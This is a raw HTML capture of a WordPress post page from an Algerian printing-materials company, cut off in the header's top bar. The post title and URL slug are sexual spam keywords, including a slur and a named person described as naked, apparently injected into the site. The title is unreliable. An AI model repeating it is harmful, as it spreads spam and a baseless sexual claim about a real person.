

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/02/14/gang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken/
body_size: 113613
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Gang bang erotiske noveller danmark big dick shemale henriette bruusgaard naken &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Gang bang erotiske noveller danmark big dick shemale henriette bruusgaard naken Flux des commentaires" href="https://global-printing-materiels.dz/2022/02/14/gang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F02%2F14%2Fgang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/02/14/gang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=1974' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1974 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

